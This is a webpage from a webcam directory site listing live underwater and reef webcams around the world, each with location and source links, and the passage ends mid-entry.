

--- FILE ---
content_type: text/html
request_url: https://www.mangolinkcam.com/webcams/aquatic/deepsea.html
body_size: 5944
content:
<!DOCTYPE html>
<html lang="en">

<head>
<!-- Consent Mode defaults (must be before GTM / Google tags) -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('consent', 'default', {
    ad_storage: 'denied',
    analytics_storage: 'denied',
    ad_user_data: 'denied',
    ad_personalization: 'denied'
  });
</script>

<!-- Google Funding Choices CMP (paste the snippet from AdSense > Privacy & messaging for THIS domain) -->
<!-- PASTE_FUNDING_CHOICES_SNIPPET_HERE -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KFB6C92W');</script>
<!-- End Google Tag Manager -->




    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="og:image" content="https://www.mangolinkcam.com/newversion/img/shark-banner.jpg" />
    <meta name="description" content="Live streaming underwater webcams around the world, showing marine life, fish and reefs in seas and oceans" />
    <meta name="keywords" content="webcams,live,streaming webcams,ocean cams,underwater,ocean,seas,marine cams,fish cams,reef fish" />
    <title>Live Underwater Webcams | Around The World | Fish and Marine Life</title>
    <link rel="stylesheet" href="../../css/bootstrap.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../../css/styles.css">
</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFB6C92W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <header class="topheader">
        <div class="container">
             <div class="encabezado">
               <div class="logo">
                    <a href="/index.html">
                        <img src="../../newversion/img/logo-mangolink.png" alt="Logo Mangolink">
                    </a>
                </div>


                <div class="encabezado__banner">
                    <img src="../../newversion/img/shark-banner.jpg" alt="banner">
                </div><!-- encabezado__banner -->
            </div><!-- encabezado -->
            
            <nav class="navbar navbar-expand-md bg-light navbar-light">
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#collapsibleNavbar">
                    <span class="navbar-toggler-icon"></span>
                </button>
                <div class="collapse navbar-collapse" id="collapsibleNavbar">
                    <ul class="navbar-nav">
                    <li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com">Home</a>
                        </li>                    
                        <li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com/webcams/mammals/african-wildlife.html">Mammals</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com/webcams/zoos/zoos.html">Zoos</a>
                        </li>
                        <li class="nav-item">
<a class="nav-link" href="https://www.mangolinkcam.com/webcams/birds/feeders-north-america.html">Birds</a>                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com/webcams/aquatic/aquariums.html">Aquatic</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com/webcams/pets/dogs.html">Pets</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com/webcams/insects/insects.html">Insects</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="https://www.mangolinkcam.com/webcams/countries/country.html">Country</a>
                        </li>
                                                    <a class="nav-link" href="https://www.mangolinkcam.com/webcams/reptiles/reptiles.html">Reptiles</a>
                        </li>
<a class="nav-link" href=" https://www.mangolinkcam.com/webcams/farmyards/chickens.html">Farm</a> 
 </li>
 <li class="nav-item">
 <a class="nav-link" href="https://www.mangolinkworld.com/">World</a>
                        </li>


                        

                        <li class="nav-item">

<a class="nav-link" href="https://www.mangolink.com">Videos</a>
                        </li>


                                           </ul>                </div>
            </nav>
        </div><!-- container -->
    </header>


<!-- ===== QUICK-ACTIONS SUBHEADER (finalised version without Facebook) ===== -->
<link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/css/quick-actions.css">


<section class="mlk-subheader">
  <div class="container">
    <div class="mlk-quick">
    <!-- Report -->
<a class="mlk-report js-report" id="reportLink" href="../../newversion/report.php" data-url="">
  REPORT OFFLINE WEBCAM
</a>

<script>
/* Populate both the data-url attribute (legacy) AND the ?url= query (fallback) */
(function () {
  var a = document.getElementById('reportLink'); if (!a) return;
  var current = location.href.split('#')[0];

  // Legacy hook
  a.setAttribute('data-url', current);

  // Make sure the href also has ?url=...
  var href = a.getAttribute('href') || '';
  if (href.indexOf('?') === -1) {
    a.setAttribute('href', href + '?url=' + encodeURIComponent(current));
  } else if (!/[?&]url=/.test(href)) {
    a.setAttribute('href', href + '&url=' + encodeURIComponent(current));
  }
})();
</script>

     

<a class="mlk-shop" href="https://buymeacoffee.com/mangolinkcam" target="_blank" rel="noopener" aria-label="Buy us a coffee">
  <svg class="mlk-cart" viewBox="0 0 24 24" aria-hidden="true">
    <!-- coffee cup icon -->
    <path d="M3 21h18v-2H3v2zM18 8h1a3 3 0 0 1 0 6h-1V8zm-2 0v6H6a4 4 0 0 1-4-4V4h14v4z"/>
  </svg>
  <span class="mlk-shop-label">BUY US A COFFEE -- always appreciated!</span>
  <svg class="mlk-cart" viewBox="0 0 24 24" aria-hidden="true">
    <path d="M3 21h18v-2H3v2zM18 8h1a3 3 0 0 1 0 6h-1V8zm-2 0v6H6a4 4 0 0 1-4-4V4h14v4z"/>
  </svg>
</a>

      <!-- Search -->
      <form class="mlk-search" action="/search-results.html" id="cse-search-box">
        <input type="hidden" name="cx"  value="001536255467182582412:f5n3strqe-u">
        <input type="hidden" name="cof" value="FORID:10">
        <input type="hidden" name="ie"  value="UTF-8">
        <input type="text" class="mlk-input" name="q" placeholder="Google Search">
        <button class="mlk-btn" type="submit">Search</button>
      </form>
    </div>
  </div>
</section>

<script>
  // Always append current page URL to report.php
  (function(){
    var link=document.getElementById('reportLink');
    if(!link) return;
    var u=new URL(link.getAttribute('href',2), location.origin);
    u.searchParams.set('page', location.href);
    link.href=u.toString();
  })();
</script>
<!-- ===== END QUICK-ACTIONS SUBHEADER ===== -->
    <main class="content">
        <div class="container">
            <div class="wrap">
                <div class="row">
                    <div class="col-md-3 order-md-1 order-2">
                        <aside class="leftMenu">
                            <ul class="leftMenu__nav">
 <li class="nav-item">
<a class="nav-link" href="https://www.mangolinkcam.com/webcams/aquatic/aquarium-location.html">Aquariums By Name</a>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.mangolinkcam.com/webcams/aquatic/deepsea.html">Cams in Oceans</a>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.mangolinkcam.com/webcams/aquatic/fresh-water-fish.html">Fresh Water Fish</a>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.mangolinkcam.com/webcams/aquatic/home-aquariums.html">Home Aquariums</a>
</li>

<li class="nav-item">
<a class="nav-link" href="https://www.mangolinkcam.com/webcams/aquatic/jelly-fish.html">Jelly Fish</a>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.mangolinkcam.com/webcams/aquatic/kelp.html">Kelp Forests</a>
</li>

<li class="nav-item">
<a class="nav-link" href="https://www.mangolinkcam.com/webcams/aquatic/octopus.html">Octopus</a>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.mangolinkcam.com/webcams/aquatic/rays.html">Rays</a>
</li>

<li class="nav-item">
<a class="nav-link" href="https://www.mangolinkcam.com/webcams/aquatic/reef-fish.html">Reef Fish</a>
</li>

<li class="nav-item">
<a class="nav-link" href="https://www.mangolinkcam.com/webcams/aquatic/sharks.html">Sharks</a>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.mangolinkcam.com/webcams/aquatic/turtles.html">Turtles</a>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.mangolinkcam.com/webcams/aquatic/whales.html">Whales and Dolphins</a>
</li>
                            </ul>
                        </aside>
                        <br /><br />
                        
                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                        <!-- MENU -->
                        <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8867418547302071"

 data-ad-slot="3559618393" data-ad-format="auto" data-full-width-responsive="true"></ins>
                        <script>
                            (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>

                    </div><!-- col --->
                     <div class="col-md-9 order-md-2 order-1">
                     
<h1>Live Underwater Webcams Around The World</h1>                     
                     
<div class="row pb-4">
                            <div class="col-md-6" style="left: 0px; top: 0px">
                                <a href="https://www.mangolinkcam.com/webcams/aquatic/deerfield-beach.html" title="LIVE DEERFIELD BEACH FISH WEBCAM
">
                                    <img class="responsive" src="https://www.mangolinkcam.com/newversion/img/porkfish.jpg" alt="porkfish underwater">
                                </a>
                            </div>
                            <div class="col-md-6" style="left: 0px; top: 0px">
                                <div class="list__wrap">
                                    <h2 class="mt-2">
                                        <a href="https://www.mangolinkcam.com/webcams/aquatic/deerfield-beach.html">
                                            LIVE DEERFIELD BEACH FISH WEBCAM
                                        </a>
                                    </h2>
                                    <ul class="list__features">
                                        <li>
                                            <strong>Location: </strong> Deerfield Beach, Broward County, Florida, USA
                                        </li>
                                        <li>
                                     <strong>Source: </strong><a href="https://www.youtube.com/@DeerfieldBeachLive" rel="nofollow">Deerfield Beach Live</a>
                                        </li>
                                        <li>
                                            <strong>Info: </strong>Live underwater fish webcam at Deerfield beach in Florida, United States 
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->
                        
                        
                        
                                     

<div class="row pb-4">
                            <div class="col-md-6" style="left: 0px; top: 0px">
                                <a href="https://www.mangolinkcam.com/webcams/aquatic/miami-reef.html" title="LIVE UNDERWATER FISH WEBCAM IN MIAMI PORT">
                                    <img class="responsive" src="https://www.mangolinkcam.com/newversion/img/miami-reef.jpg" alt="underwater webcam miami">
                                </a>
                            </div>
                            <div class="col-md-6" style="left: 0px; top: 0px">
                                <div class="list__wrap">
                                    <h2 class="mt-2">
                                        <a href="https://www.mangolinkcam.com/webcams/aquatic/miami-reef.html">
                                            LIVE UNDERWATER FISH WEBCAM IN MIAMI PORT
                                        </a>
                                    </h2>
                                    <ul class="list__features">
                                        <li>
                                            <strong>Location: </strong>Port Miami, Florida, United States
                                        </li>
                                        <li>
                                            <strong>Source: </strong><a href="https://www.coralcitycamera.com/" rel="nofollow">www.coralcitycamera.com</a>
                                        </li>
                                        <li>
                                            <strong>Info: </strong>Live streaming underwater webcam with fish and marine life in Miami, Florida, United States 
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->

<div class="row pb-4">
<div class="col-md-6" style="left: 0px; top: 0px"><a href="https://www.mangolinkcam.com/webcams/aquatic/underwater-webcam-florida.html" title="FLORIDA KEYS FISH WEBCAM">
<img class="responsive" src="https://www.mangolinkcam.com/newversion/img/florida-keys-fish-cam.jpg" alt="florida keys fish webcam"></a>
</div>
<div class="col-md-6" style="left: 0px; top: 0px">
<div class="list__wrap">
<h2 class="mt-2">
<a href="https://www.mangolinkcam.com/webcams/aquatic/underwater-webcam-florida.html">FLORIDA KEYS FISH WEBCAM</a>
</h2>
<ul class="list__features">
<li>
<strong>Location: </strong>Florida Keys, United States

</li>
<li>
<strong>Source: </strong><a href="https://www.youtube.com/channel/UCtzYRypg21-R2suTVCetlbg" rel="nofollow">Viva The Keys</a>
</li>
<li>
<strong>Info: </strong>Live streaming underwater fish webcam at the lower Florida Keys, United States   
                                     </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->
                           

                            <div class="row pb-4">
                            <div class="col-md-6" style="left: 0px; top: 0px">
                                <a href="https://www.mangolinkcam.com/webcams/aquatic/barracuda-cam.html" title="LIVE WEBCAM - SHARKS BARRACUDA AND REEF FISH ">
                                    <img class="responsive" src="../../newversion/img/barracuda.jpg" alt="Barracuda">
                                </a>
                            </div>
                            <div class="col-md-6" style="left: 0px; top: 0px">
                                <div class="list__wrap">
                                    <h2 class="mt-2">
                                        <a href="https://www.mangolinkcam.com/webcams/aquatic/barracuda-cam.html">
                                            LIVE WEBCAM - SHARKS BARRACUDA AND REEF FISH
                                        </a>
                                    </h2>
                                    <ul class="list__features">
                                        <li>
                                            <strong>Location: </strong>Frying Pan Tower, 34 miles off Cape Fear, North Carolina, USA
                                        </li>
                                        <li>
                                            <strong>Source: </strong><a href="https://www.youtube.com/@ExploreOceans" rel="nofollow">Explore Oceans</a>
                                        </li>
                                        <li>
                                            <strong>Info: </strong>Live underwater webcam with sharks, barracuda and reef fish at The Frying Pan Tower, North Carolina. 
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->

<div class="row pb-4">
<div class="col-md-6" style="left: 0px; top: 0px"><a href="https://www.mangolinkcam.com/webcams/aquatic/underwater-webcam-bonaire.html" title="LIVE UNDERWATER FISH WEBCAM IN BONAIRE">
<img class="responsive" src="https://www.mangolinkcam.com/newversion/img/underwater-webcam-bonaire.jpg" alt="underwater webcam in bonaire"></a>
</div>
<div class="col-md-6" style="left: 0px; top: 0px">
<div class="list__wrap">
<h2 class="mt-2">
<a href="https://www.mangolinkcam.com/webcams/aquatic/underwater-webcam-bonaire.html">LIVE UNDERWATER FISH WEBCAM IN BONAIRE</a>
</h2>
<ul class="list__features">
<li>
<strong>Location: </strong>Harbour Village, Bonaire, Caribbean

</li>
<li>
<strong>Source: </strong><a href="https://www.youtube.com/@Harbourvillagebonaire" rel="nofollow">Harbour Village Bonaire</a>
</li>
<li>
<strong>Info: </strong>Live underwater webcam at Harbour Village, Bonaire in the Caribbean.  
                                     </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->
                        
                        
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                        <!-- MENU -->
                        <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8867418547302071"

 data-ad-slot="3559618393" data-ad-format="auto" data-full-width-responsive="true"></ins>
                        <script>
                            (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
<br />

   <div class="row pb-4">
<div class="col-md-6" style="left: 0px; top: 0px"><a href="https://www.mangolinkcam.com/webcams/aquatic/pompano-beach-underwater-cam.html" title="LIVE FISH CAM AT POMPANO BEACH, FLORIDA">
<img class="responsive" src="https://www.mangolinkcam.com/newversion/img/fish-pompano-beach.jpg" alt="fish at pompano beach"></a>
</div>
<div class="col-md-6" style="left: 0px; top: 0px">
<div class="list__wrap">
<h2 class="mt-2">
<a href="https://www.mangolinkcam.com/webcams/aquatic/pompano-beach-underwater-cam.html">LIVE FISH CAM AT POMPANO BEACH, FLORIDA</a>
</h2>
<ul class="list__features">
<li>
<strong>Location: </strong>Pompano Beach, Florida

</li>
<li>
<strong>Source: </strong><a href="https://www.youtube.com/@MyPompanoBeach" rel="nofollow">City of Pompano Beach</a>

</li>
<li>
<strong>Info: </strong>Live streaming underwater fish webcam at Pompano Beach in Florida. 
                                     </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->

   <div class="row pb-4">
<div class="col-md-6" style="left: 0px; top: 0px"><a href="https://www.mangolinkcam.com/webcams/aquatic/wahoo-bay-underwater-cam.html" title="WAHOO BAY UNDERWATER WEBCAM">
<img class="responsive" src="https://www.mangolinkcam.com/newversion/img/smallmouth-grunts.png" alt="smallmouth grunts"></a>
</div>
<div class="col-md-6" style="left: 0px; top: 0px">
<div class="list__wrap">
<h2 class="mt-2">
<a href="https://www.mangolinkcam.com/webcams/aquatic/wahoo-bay-underwater-cam.html">WAHOO BAY UNDERWATER WEBCAM</a>
</h2>
<ul class="list__features">
<li>
<strong>Location: </strong>Wahoo Bay, Pompano Beach, Florida
</li>
<li>
<strong>Source: </strong><a href="https://www.youtube.com/@wahoobaypompano" rel="nofollow">Wahoo Bay</a>
</li>
<li>
<strong>Info: </strong>Live underwater webcam at Wahoo Bay, Pompano Beach in Florida. 
                                     </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->


   <div class="row pb-4">
<div class="col-md-6" style="left: 0px; top: 0px"><a href="https://www.mangolinkcam.com/webcams/aquatic/underwater-tarpon-fish-cam.html" title="UNDERWATER TARPON FISH CAM IN ISLAMORADA">
<img class="responsive" src="https://www.mangolinkcam.com/newversion/img/tarpon-swimming-underwater.jpg" alt="tarpon swimming underwater"></a>
</div>
<div class="col-md-6" style="left: 0px; top: 0px">
<div class="list__wrap">
<h2 class="mt-2">
<a href="https://www.mangolinkcam.com/webcams/aquatic/underwater-tarpon-fish-cam.html">UNDERWATER TARPON FISH CAM IN ISLAMORADA</a>
</h2>
<ul class="list__features">
<li>
<strong>Location: </strong>Robbie’s Marina, Islamorada, Florida, United States
</li>
<li>
<strong>Source: </strong><a href="https://www.youtube.com/@RobbiesIslamorada" rel="nofollow">Robbie's of Islamorada</a>
</li>
<li>
<strong>Info: </strong>Live underwater webcam showing tarpon fish at Robbie’s Marina in Florida. 
                                     </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->
  

   <div class="row pb-4">
<div class="col-md-6" style="left: 0px; top: 0px"><a href="https://www.mangolinkcam.com/webcams/aquatic/okaloosa-island-pier-underwater-cam.html" title="OKALOOSA ISLAND PIER, LIVE UNDERWATER FISH CAM">
<img class="responsive" src="https://www.mangolinkcam.com/newversion/img/fish-cam-fort-walton-beach.jpg" alt="fish on the underwater fish cam at fort walton beach"></a>
</div>
<div class="col-md-6" style="left: 0px; top: 0px">
<div class="list__wrap">
<h2 class="mt-2">
<a href="https://www.mangolinkcam.com/webcams/aquatic/okaloosa-island-pier-underwater-cam.html">OKALOOSA ISLAND PIER, LIVE UNDERWATER FISH CAM</a>
</h2>
<ul class="list__features">
<li>
<strong>Location: </strong>Fort Walton Beach, Florida, USA
</li>
<li>
<strong>Source: </strong><a href="https://www.youtube.com/@DestinFortWaltonBeach" rel="nofollow">Destin-Fort Walton Beach</a>

</li>
<li>
<strong>Info: </strong>Live underwater fish webcam at Okaloosa Island Pier at Fort Walton Beach. 
                                     </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->



                      
 <div class="row pb-4">
<div class="col-md-6" style="left: 0px; top: 0px"><a href="https://www.mangolinkcam.com/webcams/aquatic/underwater-webcam-hawaii.html" title="LIVE UNDERWATER WEBCAM IN HAWAII">
<img class="responsive" src="https://www.mangolinkcam.com/newversion/img/reef-fish-hawaii.jpg" alt="reef fish in hawaii"></a>
</div>
<div class="col-md-6" style="left: 0px; top: 0px">
<div class="list__wrap">
<h2 class="mt-2">
<a href="https://www.mangolinkcam.com/webcams/aquatic/underwater-webcam-hawaii.html">LIVE UNDERWATER WEBCAM IN HAWAII</a>
</h2>
<ul class="list__features">
<li>
<strong>Location: </strong>Hawaii, United States
</li>
<li>
<strong>Source: </strong><a href="https://www.youtube.com/@wahoobaypompano" rel="nofollow">Wahoo Bay</a>
</li>
<li>
<strong>Info: </strong> Live streaming underwater webcam in Hawaii, United States.   
                                     </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->
                    
                        
 <div class="row pb-4">
<div class="col-md-6" style="left: 0px; top: 0px"><a href="https://www.mangolinkcam.com/webcams/aquatic/underwater-webcam-honduras.html" title="LIVE UNDERWATER WEBCAM IN HONDURAS">
<img class="responsive" src="https://www.mangolinkcam.com/newversion/img/underwater-reef-dock.jpg" alt="reef fish in honduras"></a>
</div>
<div class="col-md-6" style="left: 0px; top: 0px">
<div class="list__wrap">
<h2 class="mt-2">
<a href="https://www.mangolinkcam.com/webcams/aquatic/underwater-webcam-honduras.html">LIVE UNDERWATER WEBCAM IN HONDURAS</a>
</h2>
<ul class="list__features">
<li>
<strong>Location: </strong>Utopia Village, Utila, Honduras, Western Caribbean

</li>
<li>
<strong>Source: </strong><a href="https://www.youtube.com/channel/UCSyg9cb3Iq-NtlbxqNB9wGw" rel="nofollow">Explore Oceans</a>

</li>
<li>
<strong>Info: </strong>Live streaming underwater webcam in Honduras, Western Caribbean. 
                                     </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->
                       
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                        <!-- MENU -->
                        <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8867418547302071"

 data-ad-slot="3559618393" data-ad-format="auto" data-full-width-responsive="true"></ins>
                        <script>
                            (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>

<br />


<div class="row pb-4">
<div class="col-md-6" style="left: 0px; top: 0px"><a href="https://www.mangolinkcam.com/webcams/aquatic/coral-nursery.html" title="LIVE CORAL NURSERY WEBCAM">
<img class="responsive" src="https://www.mangolinkcam.com/newversion/img/coral-nursery.jpg" alt="coral nursery"></a>
</div>
<div class="col-md-6" style="left: 0px; top: 0px">
<div class="list__wrap">
<h2 class="mt-2">
<a href="https://www.mangolinkcam.com/webcams/aquatic/coral-nursery.html">LIVE CORAL NURSERY WEBCAM</a>
</h2>
<ul class="list__features">
<li>
<strong>Location: </strong>Mo’orea, French Polynesia

</li>
<li>
<strong>Source: </strong><a href="https://www.youtube.com/@CoralGardeners" rel="nofollow">Coral Gardeners</a>

</li>
<li>
<strong>Info: </strong>Live coral nursery webcam in Mo’orea in French Polynesia. 
                                     </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->

<div class="row pb-4">
<div class="col-md-6" style="left: 0px; top: 0px"><a href="https://www.mangolinkcam.com/webcams/aquatic/utopia-village-reef.html" title="REEF WEBCAM IN HONDURAS">
<img class="responsive" src="https://www.mangolinkcam.com/newversion/img/utopia-village-reef.jpg" alt="utopia village coral reef "></a>
</div>
<div class="col-md-6" style="left: 0px; top: 0px">
<div class="list__wrap">
<h2 class="mt-2">
<a href="https://www.mangolinkcam.com/webcams/aquatic/utopia-village-reef.html">REEF WEBCAM IN HONDURAS</a>
</h2>
<ul class="list__features">
<li>
<strong>Location: </strong>Utopia Village, Utila, Honduras Western Caribbean
</li>
<li>
<strong>Source: </strong><a href="https://www.youtube.com/channel/UCSyg9cb3Iq-NtlbxqNB9wGw" rel="nofollow">Explore Oceans</a>
</li>
<li>
<strong>Info: </strong>Live webcam at a reef in Honduras. 
                                     </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->


<div class="row pb-4">
<div class="col-md-6" style="left: 0px; top: 0px"><a href="https://www.mangolinkcam.com/webcams/aquatic/anacapa-live-cam.html" title="LIVE UNDERWATER WEBCAM AT ANACAPA ISLAND">
<img class="responsive" src="https://www.mangolinkcam.com/newversion/img/anacapa-island.jpg" alt="underwater kelp forest"></a>
</div>
<div class="col-md-6" style="left: 0px; top: 0px">
<div class="list__wrap">
<h2 class="mt-2">
<a href="https://www.mangolinkcam.com/webcams/aquatic/anacapa-live-cam.html">LIVE UNDERWATER WEBCAM AT ANACAPA ISLAND</a>
</h2>
<ul class="list__features">
<li>
<strong>Location: </strong> Anacapa Island, Channel Islands National Park, California
</li>
<li>
<strong>Source: </strong><a href="https://explore.org/livecams" rel="nofollow">www.explore.org/</a>
</li>
<li>
<strong>Info: </strong>Live underwater webcam at Anacapa Island, Channel Islands National Park, California.
                                     </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client="ca-pub-8867418547302071"

"
     crossorigin="anonymous"></script>
<!-- MENU -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8867418547302071"


     data-ad-slot="3559618393"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br /><br />

<div class="row pb-4">
<div class="col-md-6" style="left: 0px; top: 0px"><a href="https://www.mangolinkcam.com/webcams/aquatic/underwater-webcam-bergeggi-island.html" title="LIVE UNDERWATER WEBCAM AT BERGEGGI ISLAND">
<img class="responsive" src="https://www.mangolinkcam.com/newversion/img/marine-life-bergeggi-island.jpg" alt="marine life at bergeggi island"></a>
</div>
<div class="col-md-6" style="left: 0px; top: 0px">
<div class="list__wrap">
<h2 class="mt-2">
<a href="https://www.mangolinkcam.com/webcams/aquatic/underwater-webcam-bergeggi-island.html">LIVE UNDERWATER WEBCAM AT BERGEGGI ISLAND</a>
</h2>
<ul class="list__features">
<li>
<strong>Location: </strong>Bergeggi Island, Savona, Liguria, Italy
</li>
<li>
<strong>Source: </strong><a href="https://www.youtube.com/@ampisolabergeggi5273/streams" rel="nofollow">AMP Isola Bergeggi</a>
</li>
<li>
<strong>Info: </strong>Live underwater webcam at the Marine Protected Area of Bergeggi Island in Italy.
                                     </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->


<div class="row pb-4">
<div class="col-md-6" style="left: 0px; top: 0px"><a href="https://www.mangolinkcam.com/webcams/aquatic/underwater-webcam-masachusetts.html" title="LIVE UNDERWATER WEBCAM IN MASACHUSETTS">
<img class="responsive" src="https://www.mangolinkcam.com/newversion/img/fish-tautig.jpg" alt="tautog"></a>
</div>
<div class="col-md-6" style="left: 0px; top: 0px">
<div class="list__wrap">
<h2 class="mt-2">
<a href="https://www.mangolinkcam.com/webcams/aquatic/underwater-webcam-masachusetts.html">LIVE UNDERWATER WEBCAM IN MASACHUSETTS</a>
</h2>
<ul class="list__features">
<li>
<strong>Location: </strong>Massachusetts Maritime Academy, Buzzards Bay, Masachusetts, United States

</li>
<li>
<strong>Source: </strong><a href="https://www.youtube.com/@massachusettsmaritime" rel="nofollow">Massachusetts Maritime Academy</a>
</li>
<li>
<strong>Info: </strong>Live underwater webcam at the Massachusetts Maritime Academy.
                                     </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->                       
                        
<div class="row pb-4">
<div class="col-md-6" style="left: 0px; top: 0px"><a href="https://www.mangolinkcam.com/webcams/aquatic/underwater-cam-australia.html" title="UNDERWATER REEF CAM IN AUSTRALIA">
<img class="responsive" src="https://www.mangolinkcam.com/newversion/img/underwater-cam-australia.jpg" alt="popes eye reef cam"></a>
</div>
<div class="col-md-6" style="left: 0px; top: 0px">
<div class="list__wrap">
<h2 class="mt-2">
<a href="https://www.mangolinkcam.com/webcams/aquatic/underwater-cam-australia.html">UNDERWATER REEF CAM IN AUSTRALIA</a>
</h2>
<ul class="list__features">
<li>
<strong>Location: </strong>Popes Eye, Port Phillip Bay, Victoria, Australia
</li>
<li>
<strong>Source: </strong><a href="https://www.youtube.com/@southernoceanenvirolink" rel="nofollow">SOEL</a>
</li>
<li>
<strong>Info: </strong>Live underwater webcam at Popes Eye in Phillip Bay in Victoria, Australia.  
                                     </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->                   
                       
                        
 <div class="row pb-4">
<div class="col-md-6" style="left: 0px; top: 0px"><a href="https://www.mangolinkcam.com/webcams/aquatic/ocean-explorer.html" title="LIVE DEEP SEA EXPLORATION">
